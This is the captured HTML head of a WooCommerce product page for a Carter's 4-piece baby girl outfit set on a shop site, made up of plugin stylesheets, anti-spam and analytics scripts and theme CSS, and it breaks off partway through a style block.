

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sprogstore.com/shop/baby/baby-girl/carters-4-piece-outfit-set-4/
body_size: 43968
content:
<!DOCTYPE html>
<html lang="en-GB">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://sprogstore.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Carter’s &#8211; 4-Piece Outfit Set &#8211; Sprog Store</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"bfa3ae05ca","_rest_nonce":"d04b860fe5","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/sprogstore.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"sprogstore.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"bfa3ae05ca","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/sprogstore.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate3-v4.cleantalk.org\/pixel\/0b79bb13bc347b66b92fbd22883b8959.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"4331a5750621fb33710153021f9fba110cf19de15ad50aca930607b57f7d7e36","emailEncoderPassKey":"48112067a6b8cb9d7d58a9a07550e712","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Fbaby%2Fbaby-girl%2Fcarters-4-piece-outfit-set-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Fbaby%2Fbaby-girl%2Fcarters-4-piece-outfit-set-4%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<style id='vtprd-inline-inline-css' type='text/css'>
.coupon-bogo40{display:none !important;}
/*# sourceURL=vtprd-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sprogstore.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sprogstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wcvs-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-advanced-product-labels-css' href='https://sprogstore.com/wp-content/plugins/woocommerce-advanced-product-labels/assets/front-end/css/woocommerce-advanced-product-labels.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//sprogstore.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='foden-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShadows+Into+Light+Two%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-css' href='https://sprogstore.com/wp-content/themes/foden/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sprogstore.com/wp-content/themes/foden/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.mmenu.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sprogstore.com/wp-content/themes/foden/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='materia-css' href='https://sprogstore.com/wp-content/themes/foden/css/materia.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://sprogstore.com/wp-content/themes/foden/css/elegant.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://sprogstore.com/wp-content/themes/foden/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-template-css' href='https://sprogstore.com/wp-content/themes/foden/css/template.css' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description wc-catalog-visibility">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-availability wc-catalog-visiblity">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/js/scripts.min.js" id="mas-wcvs-scripts-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://sprogstore.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GQVPQVREDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sprogstore.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GQVPQVREDS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sprogstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sprogstore.com/wp-json/wp/v2/product/34332" /><link rel="canonical" href="https://sprogstore.com/shop/baby/baby-girl/carters-4-piece-outfit-set-4/" />
<link rel='shortlink' href='https://sprogstore.com/?p=34332' />
<style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="generator" content="Redux 4.5.9" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
